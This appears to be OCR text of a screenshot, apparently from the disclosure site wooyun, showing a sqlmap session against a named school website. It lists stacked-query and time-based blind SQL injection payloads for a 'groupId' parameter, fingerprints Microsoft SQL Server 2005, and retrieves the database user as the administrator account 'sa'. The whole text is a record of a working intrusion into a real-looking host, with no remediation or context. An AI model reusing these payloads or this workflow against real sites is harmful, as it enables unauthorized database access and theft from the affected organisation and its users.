 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=' WAITFOR DELAY '0:0:5'--
---
[14:33:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[14:33:47] [INFO] fetching current user
[14:33:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:33:47] [INFO] retrieved:
[14:33:50] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[14:34:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yk2z.ykedu.net'
[*] shutting down at 14:34:26
www.wooyun.org
D:\Python27\sqlmap>